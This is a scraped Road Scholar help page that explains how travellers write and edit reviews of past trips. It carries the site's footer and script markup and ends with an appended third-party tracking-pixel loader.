<h3 class="editor-paragraph-header">Step 2: Select Past Trips</h3>
<p>Click on &ldquo;My Account&rdquo; at the top right of the page and choose &ldquo;Past Trips.&rdquo; This will bring you to a list of your most recent learning adventures.</p>
<p><img class="img-fluid" src="https://images4.cmp.optimizely.com/Zz1iMjA5OWFiZWViZjUxMWVlOTlhNDA2YTE4NjUwMzhhNw==" alt="past trip link" width="272" height="533" /></p>
<p>&nbsp;</p>
<h3 class="editor-paragraph-header">Step 3: Review Your Trip</h3>
<p>Click on &ldquo;Review Trip&rdquo; next to the program that you&rsquo;d like to review.</p>
<p><strong>Note:&nbsp;</strong>You will only be able to review programs taken within the last 183 days.</p>
<p><img class="img-fluid" src="https://images2.cmp.optimizely.com/Zz1lYWJiMjU2MmViZjUxMWVlOGZkMjQyMjM5YjhjYjYyZA==" alt="review trip button" width="600" height="290" /></p>
<p>Type out your review in the text box, and click &ldquo;Submit.&rdquo;</p>
<p><strong>Pro Tip:</strong> Your first name, home city and class year (the year you took your first Road Scholar program, if known) will automatically appear on your review, so no need to sign your name!</p>
<p><img class="img-fluid" src="https://images1.cmp.optimizely.com/Zz05OTFiYzYxNmViZjYxMWVlOWM4NzQ2YzI3ZWQwMzYzYw==" alt="write review textbox" width="600" height="415" /></p>
<p>Your review will appear on the &ldquo;Reviews&rdquo; page of the program within 24 hours.</p>
<p><img class="img-fluid" src="https://images1.cmp.optimizely.com/Zz01NGNmNWZjMmViZjYxMWVlYTllODQ2YzI3ZWQwMzYzYw==" alt="review post" width="600" height="252" /></p>
<p>&nbsp;</p>
<h3 class="editor-paragraph-header">Step 4: Edit Your Review</h3>
<p>Click on &ldquo;Edit Review&rdquo; next to the program review that you&rsquo;d like to edit.</p>
<p><strong>Note:</strong> You will only be able to review programs taken within the last 183 days.</p>
<p><img class="img-fluid" src="https://images2.cmp.optimizely.com/Zz1jMmM0MGM4MGViZjYxMWVlOTgzNDJhY2NlZThiY2Q0OQ==" alt="edit review button" width="600" height="252" /></p>
<p>Edit your review, then click &ldquo;Submit&rdquo;, when finished.</p>
<p><img class="img-fluid" src="https://images1.cmp.optimizely.com/Zz0xZDNlNWU3OGViZjYxMWVlYjJjNDdlYjUxN2UxN2I2NA==" alt="review edit textbox" width="600" height="416" /></p>
<p>Your updates will appear on the &ldquo;Reviews&rdquo; page of the program within 24 hours.</p>
</div></div></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div  class="wrapper component-universal-item component-share-button ">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fweb-help%2Fwrite-a-review%2F&sessionid=bb9aee772eaf8e362ef91e4b61a408a0&v=1769218625862&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 252
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/gVbeToq0Mx7JAxceAUAonIgkgVbegoZIgoqG2wJ1TwqYb8PVnIjqT8T6bxAoAkZkLxhqnuQoA87pAUYYAfbIKqsJgkasDC9pgCAqAp7GmVKVKHRH2oh0gonz2oSYg1RGgkgGKoZ1m8Yq2C5GKVj3KuPNTrJHbdb3bdgGjWtsAxgoLxQSLUTpnwA6nrbpgC7sKCjJbt/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}